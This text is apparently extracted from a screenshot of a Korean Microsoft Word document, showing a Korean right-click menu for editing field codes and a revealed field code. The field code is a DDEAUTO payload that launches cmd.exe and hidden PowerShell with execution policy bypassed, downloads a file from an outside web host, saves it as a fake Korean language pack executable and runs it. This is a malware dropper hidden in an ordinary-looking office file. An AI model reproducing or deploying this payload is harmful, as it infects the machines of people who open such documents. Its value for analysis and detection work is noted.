 Calibri 11 가 가
가 가 가 가 가 내천
잘라내기(T)
복사(C)
붙여넣기 옵션:
필드 업데이트(U)
필드 편집(E)...
필드 코드 토글(T)
글꼴(F)...
단락(P)...
글머리 기호(B)
번호 매기기(N)
스타일(T)
기호 삽입(S)
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -NoP -NonI -W Hidden -Exec Bypass
$p=$env:temp+'\\ko_language_pack.exe';(New-Object
System.Net.WebClient).DownloadFile('http://www.edsi.co.kr/admin/main_page/photo/data/erphoto.s
mall',$p); Invoke-Item $p " " " }